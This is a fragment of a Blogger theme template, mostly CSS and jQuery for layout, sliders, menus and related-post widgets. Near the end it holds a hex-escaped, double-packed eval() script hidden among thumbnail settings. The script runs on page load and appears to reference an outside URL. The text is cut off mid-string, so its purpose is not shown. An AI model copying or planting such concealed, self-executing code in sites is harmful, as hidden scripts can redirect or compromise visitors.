span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>

      /* MEDIA QUERY */
      @media only screen and (max-width:1066px){
        #outer-wrapper {
          margin:0 auto;
        }
        #post-wrapper {
          width: 670px;
          max-width: 660px;
        }
       #sidebar-narrow {
          display: block;}
        div#mywrapper {
          float: center;
          width: auto;
        }
#nav {

width: 960px;
}
      }


 @media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }
        div#main {
          width: auto;
        }
#nav {
width: 100%;
}
        #post-wrapper {
          width: 730px;
          max-width: 730px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#searchformfix {
display: none;
}
.header {
    float: left;
    width: 26.7%;
    max-width: 320px;
    margin: 39px 0px;
}
.header-right {width: 65.8%;
}

#searchformfix {display:none;}
      #sidebar-wrapper {
            float: none;}

div#mywrapper {
    float: none;
    width: 930px;
    margin: 0 auto;
}
        ul.xpose_thumbs22 li {width: 36%;}
}

   @media only screen and (max-width:980px){
.header-right {
    margin: 39px 0px;
            width: 62.8%;}
.header {
    width: 29.7%;
            margin: 39px 0px 30px;}

      }

@media only screen and (max-width:950px){
#sidebar-narrow {
    display: none;
}
div#mywrapper {
    float: none;
          width: 730px;}
#sidebar-wrapper {
    float: none;
    clear: both;
    width: 730px;
}
      }
     
      @media only screen and (max-width:768px){
#sidebar-narrow {
    display: none;
}
#sidebar-wrapper {
    float: none;
    clear: both;
}
#nav {overflow: hidden;}
#menu-main {display: none !important;}
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 418px;
          margin: 8px auto 0;
          float: none;
        }
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
header#header-wrapper {min-height: 120px!important;}
        div.header-right {margin: 35px 0px;}

#post-wrapper {
            width: 100%!important; max-width: 100%!important;}
div#mywrapper {
    float: none!important;
    margin: 0px auto!important;
    width: 100%!important;
}
      }
      @media only screen and (max-width:480px){
        #selectnav1 {
          width:254px;
margin: 8px auto 0;
        }

      }
      
      @media only screen and (max-width:320px){
        #selectnav1 {
          width:280px;
        }
      }
     
      @media only screen and (max-width:768px){
        #outer-wrapper {
          padding:0 12px;
        }
        #menu-main {
          display: none !important;
        }
#nav {
width: 100%;
overflow: hidden;
}
ul.xpose_thumbs22 li {
          width: 34%;}
.stylebox {
    float: left;
          width: 48%;
margin-right: 10px!important;}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: none;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }

      }

      @media only screen and (max-width:640px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }
#nav {
width: 440px;
}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper, #sidebar-wrapper, #bottombar .left, #bottombar .center, #bottombar .right {
          float:none;
          width:100%;
          max-width:100%
        }
        .header, .header-right {
          
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
          .breadcrumbs {display: none;}
      }
@media only screen and (max-width:600px){
      .back-to-top {display: none;}

}
      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
#nav {
width: 320px;
}
#slider1 { width: 100%;}
.sliderpost {min-height: 230px;}
.featuredPost p, .button_1 {display: none;}
.featuredPost {width: 56%; padding: 2%;}
ul.xpose_thumbs1 .xpose_thumb {width: 100%;}
.rightm {width: 100%; margin-bottom: 15px;}

ul.xpose_thumbs22 li {
    width: 66%;
}
#sidebartab .widget-content img {
    width: 80px;
    height: 80px;
}
ul.socialbar {
    height: 38px;
    margin: 0px auto !important;
    padding: 0px;
    float: none;
    width: 100%;
    text-align: center;
}
          ul.socialbar li, ul.socialbar li {display: inline-block;float: none;}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
            display: inline-block;margin: -3px 0px 0px -5px;}

        .news_pictures1 .news_pictures_list li {width: 47%;height: 100px;}

        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow, #beakingnews {display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        .img-thumbnail, .img-thumbnail img {
          width:120px;
          height:90px;
        }
        .img-thumbnail {
          margin:0 8px 0 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
#related-posts a {
            width: 100%;}
#related-posts .related_img {
    padding: 0px;
    width: 100%;
    height: 150px;
    min-width: 100%;
}
.top-comment {width: 38.57%!important;}
.top-comment-widget-menu {height: 59px!important;background: #444!important;}
}

      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .post, .breadcrumbs {
          padding:6px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }
        
#nav {
    width: 300px;
}
.top-comment {
    width: 36.57% !important;
}
          .sidebar .widget {overflow: hidden;}
}

@media screen and (max-width:240px){
#nav {
    width: 228px;
}
#selectnav1 {
    width: 220px;
}
#slider1 {
    display: none;
}
h1.post-title {font-size: 26px!important;}

.top-comment {width: 87% !important;font-size: 10px!important;
}
.top-comment-widget-menu {height: 78px !important;
}
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          color:#383838;
          font-size:36px;
        }

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh45RDs6tdIWWjYirbkKN1GyWZ9YSek_sjo6MQIMR3H3ASmOeI_gKtaQtFRzV0w99ocQYcA8w1jUEFgejsVzwSUB4nZn6uvEhcqHHrgJWyYVdEHF1SyIuSwokjpkcrN5y9VHFDLe0mwRZY/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 44.57%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background: #85B200;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style type='text/css'>
        /* COMMENT */
        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: #0088C2;
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[ 
      jQuery(document).ready(function($){
        $(window).load(function(){
          $('.flexslider').flexslider({
            animation: "fade",
            slideshow: true,
            directionNav:true,
            slideshowSpeed: 5000,controlNav: true,
            smoothHeight: true,
            slideDirection: 'horizontal'
          });
          jQuery('.slides').addClass('loaded');
        }); 
        var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
          if ($(window).scrollTop() > aboveHeight){
            $('#main-nav').addClass('fixed-nav').css('top','0').next()
            .css('padding-top','43px');
          } else {
            $('#main-nav').removeClass('fixed-nav').next()
            .css('padding-top','0');
          }
        });
      });
      //]]>
    </script>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB85t76WR-mMKprsETAb8Z-xg-m5wHWb-oeFz4beg_HobxD8zBe3WKoTJi2tq5w9HjNnd6PrrRYlhBym10on6fWZbzkI4Kc7JVDDv8xDCmYqjpB0PSCnYfvE8RmK0raD5fSHEzYPYXfhk/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      imgr = new Array();
      imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
      showRandomImg = true;
      aBold = true;
      summaryTitle = 25;
      summaryPost = 200; 
      summaryPost2 = 150; 
      numposts8 = 6; 
var _grIfqR= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x6c\x28\x32\x50\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x50\x28\x63\x29\x7b\x32\x51\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x52\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x52\x2e\x33\x51\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x50\x28\x33\x36\x29\x29\x7d\x3b\x33\x4f\x28\x63\x2d\x2d\x29\x7b\x32\x53\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x4e\x28\x32\x55\x20\x33\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x51\x20\x70\x7d\x28\x5c\x27\x75\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c